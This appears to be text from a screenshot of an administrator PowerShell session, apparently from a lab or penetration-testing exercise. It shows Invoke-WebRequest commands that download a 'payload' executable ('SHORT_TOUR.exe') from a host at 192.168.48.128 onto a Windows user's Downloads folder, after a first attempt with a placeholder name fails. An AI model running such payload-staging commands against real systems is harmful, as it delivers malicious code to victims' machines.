 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Writing web request
Writing request stream... (Number of bytes written: 1000000)
e
IWR : Error response
Error code: 404
Message: File not found.
Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.
At line:1 char:1
+ IWR -Uri http://192.168.48.128/[payload_name].exe -Outfile C:\Users\U ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> IWR -Uri http://192.168.48.128/SHORT_TOUR.exe -Outfile C:\Users\User\Downloads\SHORT_TOUR.exe